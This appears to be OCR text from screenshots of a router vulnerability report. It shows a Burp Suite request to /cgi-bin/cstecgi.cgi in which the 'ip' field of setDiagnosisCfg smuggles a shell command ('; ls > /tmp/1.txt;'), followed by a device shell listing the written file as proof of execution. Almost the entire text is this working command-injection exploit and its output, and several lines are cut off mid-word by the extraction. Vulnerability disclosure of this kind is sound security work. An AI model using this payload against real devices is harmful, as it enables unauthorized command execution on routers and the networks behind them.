 adduser dnsmasq pppd
apply ether-wake
arping forceupg
bcrelay inetd
brctl infosvr
chpasswd ipsec
chroot lanauth
cloudupdate_check lighttpd
crond lktos_reload
crpc networkmap
custom_info_to_nvram ntpd
dapeng nvram
/usr/sbin # ls /tmp
speedtest
/usr/sbin # ls /tmp
1.txt linux.trx speedtest
/usr/sbin # cat 1.txt
cat: can't open '1.txt': No such f
/usr/sbin # cat /tmp1.txt
cat: can't open '/tmp1.txt': No su
/usr/sbin # cat /tmp/1.txt
ExportSettings.sh
cstecgi.cgi
/usr/sbin #
版本
Burp Suite Professional v1.7.32 - Temporary Project - licensed to y
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User optio
1 × 2 × 3 × 4 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.3.2
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/111.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 96
Origin: http://192.168.3.2
Connection: close
Referer: http://192.168.3.2/advance/diagnosis.html?time=1679123070237
Cookie: SESSION_ID=2:1679122532:2
{"ip":"127.0.0.1 -w 2; ls > /tmp/1.txt; ping 127.0.0.1
","num":"2","topicurl":"setDiagnosisCfg"}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
PING 127.0.0.1 (127.0.0.1):
64 bytes from 127.0.0.1: seq
64 bytes from 127.0.0.1: seq
Date: Sat, 18 Mar 2023 07:05
Server: lighttpd/1.4.20
Content-Length: 226
--- 127.0.0.1 ping statistic
2 packets transmitted, 2 pac
round-trip min/avg/max = 0.3
{
"success": true
"error": null
"lan_ip": "",
"wtime": "0",
"reserv": "res
}
? < + > Type